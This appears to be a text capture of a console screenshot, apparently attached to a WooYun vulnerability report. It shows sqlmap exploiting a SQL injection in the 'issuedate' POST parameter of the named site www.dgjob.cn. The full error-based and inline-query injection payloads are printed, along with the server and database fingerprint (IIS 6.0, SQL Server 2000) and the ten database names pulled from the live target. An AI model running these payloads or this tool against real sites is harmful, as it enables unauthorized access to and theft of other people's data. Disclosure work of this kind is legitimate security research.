 管理员: C:\Windows\system32\cmd.exe
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:29:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:29:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: absBottom2=&btnSltArea1=%b6%ab%dd%b8&issuedate=5 AND 2486=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (
2486=2486) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(
98)+CHAR(113)))&key=%c7%eb%ca%e4%c8%eb%b9%ab%cb%be%bb%f2%d6%b0%ce%bb%b9%d8%bc%fc
%d7%d6
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: absBottom2=&btnSltArea1=%b6%ab%dd%b8&issuedate=(SELECT CHAR(113)+CH
AR(106)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5752=5752) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(98)+CHAR(113))&key=%c7%
eb%ca%e4%c8%eb%b9%ab%cb%be%bb%f2%d6%b0%ce%bb%b9%d8%bc%fc%d7%d6
---
[14:29:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:29:42] [INFO] fetching database names
[14:29:42] [INFO] heuristics detected web page charset 'GB2312'
[14:29:42] [WARNING] the SQL query provided does not return any output
[14:29:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:29:42] [INFO] resumed: dgjobcn
[14:29:42] [INFO] resumed: master
[14:29:42] [INFO] resumed: tempdb
[14:29:42] [INFO] resumed: model
[14:29:42] [INFO] resumed: msdb
[14:29:42] [INFO] resumed: pubs
[14:29:42] [INFO] resumed: Northwind
[14:29:42] [INFO] resumed: 21job
[14:29:42] [INFO] resumed: dgjobcn
[14:29:42] [INFO] resumed: dgpx
[14:29:42] [INFO] resumed: jzqlrc
[14:29:42] [INFO] resumed:
available databases [10]:
[*] 21job
[*] dgjobcn
[*] dgpx
[*] jzqlrc
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[14:29:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:29:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dgjob.cn'
F:\工具包\注入工具\sqlmap>_
半:
www.wooyun.org